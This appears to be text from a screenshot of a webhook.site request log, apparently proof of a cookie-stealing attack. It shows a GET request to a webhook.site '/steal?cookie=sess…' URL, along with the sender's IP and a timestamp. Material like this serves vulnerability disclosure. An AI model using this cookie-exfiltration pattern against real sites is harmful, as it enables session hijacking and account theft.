 Request Details Permalink Raw content Copy as
GET https://webhook.site/1446d797-a868-4b97-a1d8-b3d50669f5f6/steal?cookie=sess…
Host 240e:38b:3612:8c00:8556:8934:9820:aace Whois Shodan Netify Censys
VirusTotal
Date 2025/02/04 19:43:02 (4 分钟前)
Size 0 bytes
Time 0.000 sec
ID 337bf6f6-533a-4be5-9ff3-e98a794e5914
Note Add Note